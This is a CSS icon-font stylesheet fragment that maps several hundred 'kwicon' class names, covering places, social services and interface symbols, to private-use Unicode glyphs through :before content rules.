.kwicon-cemetery:before { content: '\ed98'; } /* '' */
.kwicon-cinema:before { content: '\ed99'; } /* '' */
.kwicon-college:before { content: '\ed9a'; } /* '' */
.kwicon-commerical-building:before { content: '\ed9b'; } /* '' */
.kwicon-credit-card-3:before { content: '\ed9c'; } /* '' */
.kwicon-cricket:before { content: '\ed9d'; } /* '' */
.kwicon-embassy:before { content: '\ed9e'; } /* '' */
.kwicon-fast-food:before { content: '\ed9f'; } /* '' */
.kwicon-ferry:before { content: '\eda0'; } /* '' */
.kwicon-fire-station:before { content: '\eda1'; } /* '' */
.kwicon-football:before { content: '\eda2'; } /* '' */
.kwicon-fuel:before { content: '\eda3'; } /* '' */
.kwicon-garden:before { content: '\eda4'; } /* '' */
.kwicon-giraffe:before { content: '\eda5'; } /* '' */
.kwicon-golf:before { content: '\eda6'; } /* '' */
.kwicon-grocery-store:before { content: '\eda7'; } /* '' */
.kwicon-harbor:before { content: '\eda8'; } /* '' */
.kwicon-heliport:before { content: '\eda9'; } /* '' */
.kwicon-hospital-1:before { content: '\edaa'; } /* '' */
.kwicon-industrial-building:before { content: '\edab'; } /* '' */
.kwicon-library:before { content: '\edac'; } /* '' */
.kwicon-lodging:before { content: '\edad'; } /* '' */
.kwicon-london-underground:before { content: '\edae'; } /* '' */
.kwicon-minefield:before { content: '\edaf'; } /* '' */
.kwicon-monument:before { content: '\edb0'; } /* '' */
.kwicon-museum:before { content: '\edb1'; } /* '' */
.kwicon-pharmacy:before { content: '\edb2'; } /* '' */
.kwicon-pitch:before { content: '\edb3'; } /* '' */
.kwicon-police:before { content: '\edb4'; } /* '' */
.kwicon-post:before { content: '\edb5'; } /* '' */
.kwicon-prison:before { content: '\edb6'; } /* '' */
.kwicon-rail:before { content: '\edb7'; } /* '' */
.kwicon-religious-christian:before { content: '\edb8'; } /* '' */
.kwicon-religious-islam:before { content: '\edb9'; } /* '' */
.kwicon-religious-jewish:before { content: '\edba'; } /* '' */
.kwicon-restaurant:before { content: '\edbb'; } /* '' */
.kwicon-roadblock:before { content: '\edbc'; } /* '' */
.kwicon-school:before { content: '\edbd'; } /* '' */
.kwicon-shop:before { content: '\edbe'; } /* '' */
.kwicon-skiing:before { content: '\edbf'; } /* '' */
.kwicon-soccer:before { content: '\edc0'; } /* '' */
.kwicon-swimming:before { content: '\edc1'; } /* '' */
.kwicon-tennis:before { content: '\edc2'; } /* '' */
.kwicon-theatre:before { content: '\edc3'; } /* '' */
.kwicon-toilet:before { content: '\edc4'; } /* '' */
.kwicon-town-hall:before { content: '\edc5'; } /* '' */
.kwicon-trash-6:before { content: '\edc6'; } /* '' */
.kwicon-tree-1:before { content: '\edc7'; } /* '' */
.kwicon-tree-2:before { content: '\edc8'; } /* '' */
.kwicon-warehouse:before { content: '\edc9'; } /* '' */
.kwicon-duckduckgo:before { content: '\edca'; } /* '' */
.kwicon-aim:before { content: '\edcb'; } /* '' */
.kwicon-delicious:before { content: '\edcc'; } /* '' */
.kwicon-paypal-1:before { content: '\edcd'; } /* '' */
.kwicon-flattr-1:before { content: '\edce'; } /* '' */
.kwicon-android-1:before { content: '\edcf'; } /* '' */
.kwicon-eventful:before { content: '\edd0'; } /* '' */
.kwicon-smashmag:before { content: '\edd1'; } /* '' */
.kwicon-gplus-3:before { content: '\edd2'; } /* '' */
.kwicon-wikipedia:before { content: '\edd3'; } /* '' */
.kwicon-lanyrd:before { content: '\edd4'; } /* '' */
.kwicon-calendar-6:before { content: '\edd5'; } /* '' */
.kwicon-stumbleupon-1:before { content: '\edd6'; } /* '' */
.kwicon-fivehundredpx:before { content: '\edd7'; } /* '' */
.kwicon-pinterest-2:before { content: '\edd8'; } /* '' */
.kwicon-bitcoin-1:before { content: '\edd9'; } /* '' */
.kwicon-w3c:before { content: '\edda'; } /* '' */
.kwicon-foursquare-1:before { content: '\eddb'; } /* '' */
.kwicon-html5-1:before { content: '\eddc'; } /* '' */
.kwicon-ie-1:before { content: '\eddd'; } /* '' */
.kwicon-call:before { content: '\edde'; } /* '' */
.kwicon-grooveshark:before { content: '\eddf'; } /* '' */
.kwicon-ninetyninedesigns:before { content: '\ede0'; } /* '' */
.kwicon-forrst:before { content: '\ede1'; } /* '' */
.kwicon-digg:before { content: '\ede2'; } /* '' */
.kwicon-spotify-1:before { content: '\ede3'; } /* '' */
.kwicon-reddit:before { content: '\ede4'; } /* '' */
.kwicon-guest:before { content: '\ede5'; } /* '' */
.kwicon-gowalla:before { content: '\ede6'; } /* '' */
.kwicon-appstore:before { content: '\ede7'; } /* '' */
.kwicon-blogger:before { content: '\ede8'; } /* '' */
.kwicon-cc-1:before { content: '\ede9'; } /* '' */
.kwicon-dribbble-4:before { content: '\edea'; } /* '' */
.kwicon-evernote-1:before { content: '\edeb'; } /* '' */
.kwicon-flickr-3:before { content: '\edec'; } /* '' */
.kwicon-google:before { content: '\eded'; } /* '' */
.kwicon-viadeo:before { content: '\edee'; } /* '' */
.kwicon-instapaper:before { content: '\edef'; } /* '' */
.kwicon-weibo-1:before { content: '\edf0'; } /* '' */
.kwicon-klout:before { content: '\edf1'; } /* '' */
.kwicon-linkedin-4:before { content: '\edf2'; } /* '' */
.kwicon-meetup:before { content: '\edf3'; } /* '' */
.kwicon-vk:before { content: '\edf4'; } /* '' */
.kwicon-plancast:before { content: '\edf5'; } /* '' */
.kwicon-disqus:before { content: '\edf6'; } /* '' */
.kwicon-rss-5:before { content: '\edf7'; } /* '' */
.kwicon-skype-3:before { content: '\edf8'; } /* '' */
.kwicon-twitter-5:before { content: '\edf9'; } /* '' */
.kwicon-youtube-2:before { content: '\edfa'; } /* '' */
.kwicon-vimeo-2:before { content: '\edfb'; } /* '' */
.kwicon-windows-1:before { content: '\edfc'; } /* '' */
.kwicon-xing-1:before { content: '\edfd'; } /* '' */
.kwicon-yahoo:before { content: '\edfe'; } /* '' */
.kwicon-chrome-1:before { content: '\edff'; } /* '' */
.kwicon-email:before { content: '\ee00'; } /* '' */
.kwicon-macstore:before { content: '\ee01'; } /* '' */
.kwicon-myspace:before { content: '\ee02'; } /* '' */
.kwicon-podcast:before { content: '\ee03'; } /* '' */
.kwicon-amazon:before { content: '\ee04'; } /* '' */
.kwicon-steam:before { content: '\ee05'; } /* '' */
.kwicon-cloudapp:before { content: '\ee06'; } /* '' */
.kwicon-dropbox-2:before { content: '\ee07'; } /* '' */
.kwicon-ebay:before { content: '\ee08'; } /* '' */
.kwicon-facebook-5:before { content: '\ee09'; } /* '' */
.kwicon-github-4:before { content: '\ee0a'; } /* '' */
.kwicon-github-circled-4:before { content: '\ee0b'; } /* '' */
.kwicon-googleplay:before { content: '\ee0c'; } /* '' */
.kwicon-itunes:before { content: '\ee0d'; } /* '' */
.kwicon-plurk:before { content: '\ee0e'; } /* '' */
.kwicon-songkick:before { content: '\ee0f'; } /* '' */
.kwicon-lastfm-2:before { content: '\ee10'; } /* '' */
.kwicon-gmail:before { content: '\ee11'; } /* '' */
.kwicon-pinboard:before { content: '\ee12'; } /* '' */
.kwicon-openid:before { content: '\ee13'; } /* '' */
.kwicon-quora:before { content: '\ee14'; } /* '' */
.kwicon-soundcloud-2:before { content: '\ee15'; } /* '' */
.kwicon-tumblr-2:before { content: '\ee16'; } /* '' */
.kwicon-eventasaurus:before { content: '\ee17'; } /* '' */
.kwicon-wordpress:before { content: '\ee18'; } /* '' */
.kwicon-yelp:before { content: '\ee19'; } /* '' */
.kwicon-intensedebate:before { content: '\ee1a'; } /* '' */
.kwicon-eventbrite:before { content: '\ee1b'; } /* '' */
.kwicon-scribd:before { content: '\ee1c'; } /* '' */
.kwicon-posterous:before { content: '\ee1d'; } /* '' */
.kwicon-stripe:before { content: '\ee1e'; } /* '' */
.kwicon-opentable:before { content: '\ee1f'; } /* '' */
.kwicon-cart:before { content: '\ee20'; } /* '' */
.kwicon-print-5:before { content: '\ee21'; } /* '' */
.kwicon-angellist:before { content: '\ee22'; } /* '' */
.kwicon-instagram-2:before { content: '\ee23'; } /* '' */
.kwicon-dwolla:before { content: '\ee24'; } /* '' */
.kwicon-appnet:before { content: '\ee25'; } /* '' */
.kwicon-statusnet:before { content: '\ee26'; } /* '' */
.kwicon-acrobat:before { content: '\ee27'; } /* '' */
.kwicon-drupal:before { content: '\ee28'; } /* '' */
.kwicon-buffer:before { content: '\ee29'; } /* '' */
.kwicon-pocket:before { content: '\ee2a'; } /* '' */
.kwicon-bitbucket-1:before { content: '\ee2b'; } /* '' */
.kwicon-lego:before { content: '\ee2c'; } /* '' */
.kwicon-login-3:before { content: '\ee2d'; } /* '' */
.kwicon-stackoverflow-1:before { content: '\ee2e'; } /* '' */
.kwicon-hackernews:before { content: '\ee2f'; } /* '' */
.kwicon-lkdto:before { content: '\ee30'; } /* '' */
.kwicon-facebook-6:before { content: '\ee31'; } /* '' */
.kwicon-facebook-rect-1:before { content: '\ee32'; } /* '' */
.kwicon-twitter-6:before { content: '\ee33'; } /* '' */
.kwicon-twitter-bird-1:before { content: '\ee34'; } /* '' */
.kwicon-vimeo-3:before { content: '\ee35'; } /* '' */
.kwicon-vimeo-rect:before { content: '\ee36'; } /* '' */
.kwicon-tumblr-3:before { content: '\ee37'; } /* '' */
.kwicon-tumblr-rect:before { content: '\ee38'; } /* '' */
.kwicon-googleplus-rect:before { content: '\ee39'; } /* '' */
.kwicon-github-text:before { content: '\ee3a'; } /* '' */
.kwicon-github-5:before { content: '\ee3b'; } /* '' */
.kwicon-skype-4:before { content: '\ee3c'; } /* '' */
.kwicon-icq:before { content: '\ee3d'; } /* '' */
.kwicon-yandex:before { content: '\ee3e'; } /* '' */
.kwicon-yandex-rect:before { content: '\ee3f'; } /* '' */
.kwicon-vkontakte-rect:before { content: '\ee40'; } /* '' */
.kwicon-odnoklassniki:before { content: '\ee41'; } /* '' */
.kwicon-odnoklassniki-rect:before { content: '\ee42'; } /* '' */
.kwicon-friendfeed:before { content: '\ee43'; } /* '' */
.kwicon-friendfeed-rect:before { content: '\ee44'; } /* '' */
.kwicon-blogger-1:before { content: '\ee45'; } /* '' */
.kwicon-blogger-rect:before { content: '\ee46'; } /* '' */
.kwicon-deviantart:before { content: '\ee47'; } /* '' */
.kwicon-jabber:before { content: '\ee48'; } /* '' */
.kwicon-lastfm-3:before { content: '\ee49'; } /* '' */
.kwicon-lastfm-rect:before { content: '\ee4a'; } /* '' */
.kwicon-linkedin-5:before { content: '\ee4b'; } /* '' */
.kwicon-linkedin-rect:before { content: '\ee4c'; } /* '' */
.kwicon-picasa-1:before { content: '\ee4d'; } /* '' */
.kwicon-wordpress-1:before { content: '\ee4e'; } /* '' */
.kwicon-instagram-3:before { content: '\ee4f'; } /* '' */
.kwicon-instagram-filled:before { content: '\ee50'; } /* '' */
.kwicon-diigo:before { content: '\ee51'; } /* '' */
.kwicon-box-4:before { content: '\ee52'; } /* '' */
.kwicon-box-rect:before { content: '\ee53'; } /* '' */
.kwicon-tudou:before { content: '\ee54'; } /* '' */
.kwicon-youku:before { content: '\ee55'; } /* '' */
.kwicon-win8:before { content: '\ee56'; } /* '' */
.kwicon-glass-1:before { content: '\ee57'; } /* '' */
.kwicon-music-3:before { content: '\ee58'; } /* '' */
.kwicon-search-5:before { content: '\ee59'; } /* '' */
.kwicon-search-circled:before { content: '\ee5a'; } /* '' */
.kwicon-mail-6:before { content: '\ee5b'; } /* '' */
.kwicon-mail-circled:before { content: '\ee5c'; } /* '' */
.kwicon-heart-6:before { content: '\ee5d'; } /* '' */
.kwicon-heart-circled:before { content: '\ee5e'; } /* '' */
.kwicon-heart-empty-2:before { content: '\ee5f'; } /* '' */
.kwicon-star-5:before { content: '\ee60'; } /* '' */
.kwicon-star-circled:before { content: '\ee61'; } /* '' */
.kwicon-star-empty-3:before { content: '\ee62'; } /* '' */
.kwicon-user-5:before { content: '\ee63'; } /* '' */
.kwicon-group:before { content: '\ee64'; } /* '' */
.kwicon-group-circled:before { content: '\ee65'; } /* '' */
.kwicon-torso:before { content: '\ee66'; } /* '' */
.kwicon-video-4:before { content: '\ee67'; } /* '' */
.kwicon-video-circled:before { content: '\ee68'; } /* '' */
.kwicon-video-alt-1:before { content: '\ee69'; } /* '' */
.kwicon-videocam-4:before { content: '\ee6a'; } /* '' */
.kwicon-video-chat:before { content: '\ee6b'; } /* '' */
.kwicon-picture-4:before { content: '\ee6c'; } /* '' */
.kwicon-camera-6:before { content: '\ee6d'; } /* '' */
.kwicon-photo:before { content: '\ee6e'; } /* '' */
.kwicon-photo-circled:before { content: '\ee6f'; } /* '' */
.kwicon-th-large-2:before { content: '\ee70'; } /* '' */
.kwicon-th-3:before { content: '\ee71'; } /* '' */
.kwicon-th-list-4:before { content: '\ee72'; } /* '' */
.kwicon-view-mode:before { content: '\ee73'; } /* '' */
.kwicon-ok-5:before { content: '\ee74'; } /* '' */
.kwicon-ok-circled-2:before { content: '\ee75'; } /* '' */
.kwicon-ok-circled2:before { content: '\ee76'; } /* '' */
.kwicon-cancel-5:before { content: '\ee77'; } /* '' */
.kwicon-cancel-circled-4:before { content: '\ee78'; } /* '' */
.kwicon-cancel-circled2-1:before { content: '\ee79'; } /* '' */
.kwicon-plus-5:before { content: '\ee7a'; } /* '' */
.kwicon-plus-circled-1:before { content: '\ee7b'; } /* '' */
.kwicon-minus-4:before { content: '\ee7c'; } /* '' */
.kwicon-minus-circled-2:before { content: '\ee7d'; } /* '' */
.kwicon-help-3:before { content: '\ee7e'; } /* '' */
.kwicon-help-circled-3:before { content: '\ee7f'; } /* '' */
.kwicon-info-circled-3:before { content: '\ee80'; } /* '' */
.kwicon-home-6:before { content: '\ee81'; } /* '' */
.kwicon-home-circled:before { content: '\ee82'; } /* '' */
.kwicon-website:before { content: '\ee83'; } /* '' */
.kwicon-website-circled:before { content: '\ee84'; } /* '' */
.kwicon-attach-5:before { content: '\ee85'; } /* '' */
.kwicon-attach-circled:before { content: '\ee86'; } /* '' */
.kwicon-lock-6:before { content: '\ee87'; } /* '' */
.kwicon-lock-circled:before { content: '\ee88'; } /* '' */
.kwicon-lock-open-6:before { content: '\ee89'; } /* '' */
.kwicon-lock-open-alt-2:before { content: '\ee8a'; } /* '' */
.kwicon-eye-6:before { content: '\ee8b'; } /* '' */
.kwicon-eye-off-1:before { content: '\ee8c'; } /* '' */
.kwicon-tag-5:before { content: '\ee8d'; } /* '' */
.kwicon-tags-2:before { content: '\ee8e'; } /* '' */
.kwicon-bookmark-3:before { content: '\ee8f'; } /* '' */
.kwicon-bookmark-empty-1:before { content: '\ee90'; } /* '' */
.kwicon-flag-3:before { content: '\ee91'; } /* '' */
.kwicon-flag-circled:before { content: '\ee92'; } /* '' */
.kwicon-thumbs-up-4:before { content: '\ee93'; } /* '' */
.kwicon-thumbs-down-4:before { content: '\ee94'; } /* '' */
.kwicon-download-6:before { content: '\ee95'; } /* '' */
.kwicon-download-alt:before { content: '\ee96'; } /* '' */
.kwicon-upload-5:before { content: '\ee97'; } /* '' */
.kwicon-share-2:before { content: '\ee98'; } /* '' */
.kwicon-quote-1:before { content: '\ee99'; } /* '' */
.kwicon-quote-circled:before { content: '\ee9a'; } /* '' */
.kwicon-export-5:before { content: '\ee9b'; } /* '' */
.kwicon-pencil-6:before { content: '\ee9c'; } /* '' */
.kwicon-pencil-circled:before { content: '\ee9d'; } /* '' */
.kwicon-edit-3:before { content: '\ee9e'; } /* '' */
.kwicon-edit-circled:before { content: '\ee9f'; } /* '' */
.kwicon-edit-alt:before { content: '\eea0'; } /* '' */
.kwicon-print-6:before { content: '\eea1'; } /* '' */
.kwicon-retweet-2:before { content: '\eea2'; } /* '' */
.kwicon-comment-5:before { content: '\eea3'; } /* '' */
.kwicon-comment-alt-1:before { content: '\eea4'; } /* '' */
.kwicon-bell-5:before { content: '\eea5'; } /* '' */
.kwicon-warning-1:before { content: '\eea6'; } /* '' */
.kwicon-exclamation:before { content: '\eea7'; } /* '' */
.kwicon-error:before { content: '\eea8'; } /* '' */
.kwicon-error-alt:before { content: '\eea9'; } /* '' */
.kwicon-location-6:before { content: '\eeaa'; } /* '' */
.kwicon-location-circled:before { content: '\eeab'; } /* '' */
.kwicon-compass-5:before { content: '\eeac'; } /* '' */
.kwicon-compass-circled:before { content: '\eead'; } /* '' */
.kwicon-trash-7:before { content: '\eeae'; } /* '' */
.kwicon-trash-circled:before { content: '\eeaf'; } /* '' */
.kwicon-doc-6:before { content: '\eeb0'; } /* '' */
.kwicon-doc-circled:before { content: '\eeb1'; } /* '' */
.kwicon-doc-new:before { content: '\eeb2'; } /* '' */
.kwicon-doc-new-circled:before { content: '\eeb3'; } /* '' */
.kwicon-folder-5:before { content: '\eeb4'; } /* '' */
.kwicon-folder-circled:before { content: '\eeb5'; } /* '' */
.kwicon-folder-close:before { content: '\eeb6'; } /* '' */
.kwicon-folder-open-1:before { content: '\eeb7'; } /* '' */
.kwicon-rss-6:before { content: '\eeb8'; } /* '' */
.kwicon-phone-3:before { content: '\eeb9'; } /* '' */
.kwicon-phone-circled:before { content: '\eeba'; } /* '' */
.kwicon-cog-5:before { content: '\eebb'; } /* '' */
.kwicon-cog-circled:before { content: '\eebc'; } /* '' */
.kwicon-cogs:before { content: '\eebd'; } /* '' */
.kwicon-wrench-4:before { content: '\eebe'; } /* '' */
.kwicon-wrench-circled:before { content: '\eebf'; } /* '' */
.kwicon-basket-4:before { content: '\eec0'; } /* '' */
.kwicon-basket-circled:before { content: '\eec1'; } /* '' */
.kwicon-calendar-7:before { content: '\eec2'; } /* '' */
.kwicon-calendar-circled:before { content: '\eec3'; } /* '' */
.kwicon-mic-5:before { content: '\eec4'; } /* '' */
.kwicon-mic-circled:before { content: '\eec5'; } /* '' */
.kwicon-volume-off-4:before { content: '\eec6'; } /* '' */
.kwicon-volume-down-2:before { content: '\eec7'; } /* '' */
.kwicon-volume-1:before { content: '\eec8'; } /* '' */
.kwicon-volume-up-2:before { content: '\eec9'; } /* '' */
.kwicon-headphones-3:before { content: '\eeca'; } /* '' */
.kwicon-clock-6:before { content: '\eecb'; } /* '' */
.kwicon-clock-circled:before { content: '\eecc'; } /* '' */
.kwicon-lightbulb-2:before { content: '\eecd'; } /* '' */
.kwicon-lightbulb-alt:before { content: '\eece'; } /* '' */
.kwicon-block-4:before { content: '\eecf'; } /* '' */
.kwicon-resize-full-5:before { content: '\eed0'; } /* '' */
.kwicon-resize-full-alt-2:before { content: '\eed1'; } /* '' */
.kwicon-resize-small-4:before { content: '\eed2'; } /* '' */
.kwicon-resize-vertical-2:before { content: '\eed3'; } /* '' */
.kwicon-resize-horizontal-2:before { content: '\eed4'; } /* '' */
.kwicon-move-3:before { content: '\eed5'; } /* '' */
.kwicon-zoom-in-4:before { content: '\eed6'; } /* '' */
.kwicon-zoom-out-4:before { content: '\eed7'; } /* '' */
.kwicon-down-open-3:before { content: '\eed8'; } /* '' */
.kwicon-left-open-4:before { content: '\eed9'; } /* '' */
.kwicon-right-open-4:before { content: '\eeda'; } /* '' */
.kwicon-up-open-3:before { content: '\eedb'; } /* '' */
.kwicon-down-6:before { content: '\eedc'; } /* '' */
.kwicon-left-5:before { content: '\eedd'; } /* '' */
.kwicon-right-5:before { content: '\eede'; } /* '' */
.kwicon-up-6:before { content: '\eedf'; } /* '' */
.kwicon-down-circled-2:before { content: '\eee0'; } /* '' */
.kwicon-left-circled-2:before { content: '\eee1'; } /* '' */
.kwicon-right-circled-2:before { content: '\eee2'; } /* '' */
.kwicon-up-circled-2:before { content: '\eee3'; } /* '' */
.kwicon-down-hand-1:before { content: '\eee4'; } /* '' */
.kwicon-left-hand-1:before { content: '\eee5'; } /* '' */
.kwicon-right-hand-1:before { content: '\eee6'; } /* '' */
.kwicon-up-hand-1:before { content: '\eee7'; } /* '' */
.kwicon-cw-5:before { content: '\eee8'; } /* '' */
.kwicon-cw-circled:before { content: '\eee9'; } /* '' */
.kwicon-arrows-cw-2:before { content: '\eeea'; } /* '' */
.kwicon-shuffle-4:before { content: '\eeeb'; } /* '' */
.kwicon-play-5:before { content: '\eeec'; } /* '' */
.kwicon-play-circled-1:before { content: '\eeed'; } /* '' */
.kwicon-play-circled2-1:before { content: '\eeee'; } /* '' */
.kwicon-stop-6:before { content: '\eeef'; } /* '' */
.kwicon-stop-circled:before { content: '\eef0'; } /* '' */
.kwicon-pause-5:before { content: '\eef1'; } /* '' */
.kwicon-pause-circled:before { content: '\eef2'; } /* '' */
.kwicon-record-2:before { content: '\eef3'; } /* '' */
.kwicon-eject-3:before { content: '\eef4'; } /* '' */
.kwicon-backward:before { content: '\eef5'; } /* '' */
.kwicon-backward-circled:before { content: '\eef6'; } /* '' */
.kwicon-fast-backward-2:before { content: '\eef7'; } /* '' */
.kwicon-fast-forward-2:before { content: '\eef8'; } /* '' */
.kwicon-forward-3:before { content: '\eef9'; } /* '' */
.kwicon-forward-circled:before { content: '\eefa'; } /* '' */
.kwicon-step-backward:before { content: '\eefb'; } /* '' */
.kwicon-step-forward:before { content: '\eefc'; } /* '' */
.kwicon-target-4:before { content: '\eefd'; } /* '' */
.kwicon-signal-4:before { content: '\eefe'; } /* '' */
.kwicon-desktop-2:before { content: '\eeff'; } /* '' */
.kwicon-desktop-circled:before { content: '\ef00'; } /* '' */
.kwicon-laptop-2:before { content: '\ef01'; } /* '' */
.kwicon-laptop-circled:before { content: '\ef02'; } /* '' */
.kwicon-network-1:before { content: '\ef03'; } /* '' */
.kwicon-inbox-3:before { content: '\ef04'; } /* '' */
.kwicon-inbox-circled:before { content: '\ef05'; } /* '' */
.kwicon-inbox-alt:before { content: '\ef06'; } /* '' */
.kwicon-globe-5:before { content: '\ef07'; } /* '' */
.kwicon-globe-alt-1:before { content: '\ef08'; } /* '' */
.kwicon-cloud-6:before { content: '\ef09'; } /* '' */
.kwicon-cloud-circled:before { content: '\ef0a'; } /* '' */
.kwicon-flight-2:before { content: '\ef0b'; } /* '' */
.kwicon-leaf-3:before { content: '\ef0c'; } /* '' */
.kwicon-font-1:before { content: '\ef0d'; } /* '' */
.kwicon-fontsize-1:before { content: '\ef0e'; } /* '' */
.kwicon-bold-1:before { content: '\ef0f'; } /* '' */
.kwicon-italic-1:before { content: '\ef10'; } /* '' */
.kwicon-text-height-1:before { content: '\ef11'; } /* '' */
.kwicon-text-width-1:before { content: '\ef12'; } /* '' */
.kwicon-align-left-1:before { content: '\ef13'; } /* '' */
.kwicon-align-center-1:before { content: '\ef14'; } /* '' */
.kwicon-align-right-1:before { content: '\ef15'; } /* '' */
.kwicon-align-justify-1:before { content: '\ef16'; } /* '' */
.kwicon-list-3:before { content: '\ef17'; } /* '' */
.kwicon-indent-left-1:before { content: '\ef18'; } /* '' */
.kwicon-indent-right-1:before { content: '\ef19'; } /* '' */
.kwicon-briefcase-3:before { content: '\ef1a'; } /* '' */
.kwicon-off-1:before { content: '\ef1b'; } /* '' */
.kwicon-road-1:before { content: '\ef1c'; } /* '' */
.kwicon-qrcode-1:before { content: '\ef1d'; } /* '' */
.kwicon-barcode-1:before { content: '\ef1e'; } /* '' */
.kwicon-braille:before { content: '\ef1f'; } /* '' */
.kwicon-book-4:before { content: '\ef20'; } /* '' */
.kwicon-adjust-1:before { content: '\ef21'; } /* '' */
.kwicon-tint-1:before { content: '\ef22'; } /* '' */
.kwicon-check-3:before { content: '\ef23'; } /* '' */
.kwicon-check-empty-1:before { content: '\ef24'; } /* '' */
.kwicon-asterisk-1:before { content: '\ef25'; } /* '' */
.kwicon-gift-2:before { content: '\ef26'; } /* '' */
.kwicon-fire-2:before { content: '\ef27'; } /* '' */
.kwicon-magnet-2:before { content: '\ef28'; } /* '' */
.kwicon-chart-2:before { content: '\ef29'; } /* '' */
.kwicon-chart-circled:before { content: '\ef2a'; } /* '' */
.kwicon-credit-card-4:before { content: '\ef2b'; } /* '' */
.kwicon-megaphone-2:before { content: '\ef2c'; } /* '' */
.kwicon-clipboard-2:before { content: '\ef2d'; } /* '' */
.kwicon-hdd-2:before { content: '\ef2e'; } /* '' */
.kwicon-key-4:before { content: '\ef2f'; } /* '' */
.kwicon-certificate-2:before { content: '\ef30'; } /* '' */
.kwicon-tasks-1:before { content: '\ef31'; } /* '' */
.kwicon-filter-1:before { content: '\ef32'; } /* '' */
.kwicon-gauge-2:before { content: '\ef33'; } /* '' */
.kwicon-smiley:before { content: '\ef34'; } /* '' */
.kwicon-smiley-circled:before { content: '\ef35'; } /* '' */
.kwicon-address-book:before { content: '\ef36'; } /* '' */
.kwicon-address-book-alt:before { content: '\ef37'; } /* '' */
.kwicon-asl:before { content: '\ef38'; } /* '' */
.kwicon-glasses:before { content: '\ef39'; } /* '' */
.kwicon-hearing-impaired:before { content: '\ef3a'; } /* '' */
.kwicon-iphone-home:before { content: '\ef3b'; } /* '' */
.kwicon-person:before { content: '\ef3c'; } /* '' */
.kwicon-adult:before { content: '\ef3d'; } /* '' */
.kwicon-child:before { content: '\ef3e'; } /* '' */
.kwicon-blind:before { content: '\ef3f'; } /* '' */
.kwicon-guidedog:before { content: '\ef40'; } /* '' */
.kwicon-accessibility:before { content: '\ef41'; } /* '' */
.kwicon-universal-access:before { content: '\ef42'; } /* '' */
.kwicon-male-2:before { content: '\ef43'; } /* '' */
.kwicon-female-2:before { content: '\ef44'; } /* '' */
.kwicon-behance-1:before { content: '\ef45'; } /* '' */
.kwicon-blogger-2:before { content: '\ef46'; } /* '' */
.kwicon-cc-2:before { content: '\ef47'; } /* '' */
.kwicon-css:before { content: '\ef48'; } /* '' */
.kwicon-delicious-1:before { content: '\ef49'; } /* '' */
.kwicon-deviantart-1:before { content: '\ef4a'; } /* '' */
.kwicon-digg-1:before { content: '\ef4b'; } /* '' */
.kwicon-dribbble-5:before { content: '\ef4c'; } /* '' */
.kwicon-facebook-7:before { content: '\ef4d'; } /* '' */
.kwicon-flickr-4:before { content: '\ef4e'; } /* '' */
.kwicon-foursquare-2:before { content: '\ef4f'; } /* '' */
.kwicon-friendfeed-1:before { content: '\ef50'; } /* '' */
.kwicon-friendfeed-rect-1:before { content: '\ef51'; } /* '' */
.kwicon-github-6:before { content: '\ef52'; } /* '' */
.kwicon-github-text-1:before { content: '\ef53'; } /* '' */
.kwicon-googleplus:before { content: '\ef54'; } /* '' */
.kwicon-instagram-4:before { content: '\ef55'; } /* '' */
.kwicon-linkedin-6:before { content: '\ef56'; } /* '' */
.kwicon-path:before { content: '\ef57'; } /* '' */
.kwicon-picasa-2:before { content: '\ef58'; } /* '' */
.kwicon-pinterest-3:before { content: '\ef59'; } /* '' */
.kwicon-reddit-1:before { content: '\ef5a'; } /* '' */
.kwicon-skype-5:before { content: '\ef5b'; } /* '' */
.kwicon-slideshare:before { content: '\ef5c'; } /* '' */
.kwicon-stackoverflow-2:before { content: '\ef5d'; } /* '' */
.kwicon-stumbleupon-2:before { content: '\ef5e'; } /* '' */
.kwicon-twitter-7:before { content: '\ef5f'; } /* '' */
.kwicon-tumblr-4:before { content: '\ef60'; } /* '' */
.kwicon-vimeo-4:before { content: '\ef61'; } /* '' */
.kwicon-vkontakte-2:before { content: '\ef62'; } /* '' */
.kwicon-w3c-1:before { content: '\ef63'; } /* '' */
.kwicon-wordpress-2:before { content: '\ef64'; } /* '' */
.kwicon-youtube-3:before { content: '\ef65'; } /* '' */
.kwicon-music-4:before { content: '\ef66'; } /* '' */
.kwicon-search-6:before { content: '\ef67'; } /* '' */
.kwicon-mail-7:before { content: '\ef68'; } /* '' */
.kwicon-heart-7:before { content: '\ef69'; } /* '' */
.kwicon-star-6:before { content: '\ef6a'; } /* '' */
.kwicon-user-6:before { content: '\ef6b'; } /* '' */
.kwicon-videocam-5:before { content: '\ef6c'; } /* '' */
.kwicon-camera-7:before { content: '\ef6d'; } /* '' */
.kwicon-photo-1:before { content: '\ef6e'; } /* '' */
.kwicon-attach-6:before { content: '\ef6f'; } /* '' */
.kwicon-lock-7:before { content: '\ef70'; } /* '' */
.kwicon-eye-7:before { content: '\ef71'; } /* '' */
.kwicon-tag-6:before { content: '\ef72'; } /* '' */
.kwicon-thumbs-up-5:before { content: '\ef73'; } /* '' */
.kwicon-pencil-7:before { content: '\ef74'; } /* '' */
.kwicon-comment-6:before { content: '\ef75'; } /* '' */
.kwicon-location-7:before { content: '\ef76'; } /* '' */
.kwicon-cup-1:before { content: '\ef77'; } /* '' */
.kwicon-trash-8:before { content: '\ef78'; } /* '' */
.kwicon-doc-7:before { content: '\ef79'; } /* '' */
.kwicon-note-1:before { content: '\ef7a'; } /* '' */
.kwicon-cog-6:before { content: '\ef7b'; } /* '' */
.kwicon-params:before { content: '\ef7c'; } /* '' */
.kwicon-calendar-8:before { content: '\ef7d'; } /* '' */
.kwicon-sound-1:before { content: '\ef7e'; } /* '' */
.kwicon-clock-7:before { content: '\ef7f'; } /* '' */
.kwicon-lightbulb-3:before { content: '\ef80'; } /* '' */
.kwicon-tv:before { content: '\ef81'; } /* '' */
.kwicon-desktop-3:before { content: '\ef82'; } /* '' */
.kwicon-mobile-6:before { content: '\ef83'; } /* '' */
.kwicon-cd-3:before { content: '\ef84'; } /* '' */
.kwicon-inbox-4:before { content: '\ef85'; } /* '' */
.kwicon-globe-6:before { content: '\ef86'; } /* '' */
.kwicon-cloud-7:before { content: '\ef87'; } /* '' */
.kwicon-paper-plane-2:before { content: '\ef88'; } /* '' */
.kwicon-fire-3:before { content: '\ef89'; } /* '' */
.kwicon-graduation-cap-1:before { content: '\ef8a'; } /* '' */
.kwicon-megaphone-3:before { content: '\ef8b'; } /* '' */
.kwicon-database-2:before { content: '\ef8c'; } /* '' */
.kwicon-key-5:before { content: '\ef8d'; } /* '' */
.kwicon-beaker-1:before { content: '\ef8e'; } /* '' */
.kwicon-truck-1:before { content: '\ef8f'; } /* '' */
.kwicon-money-2:before { content: '\ef90'; } /* '' */
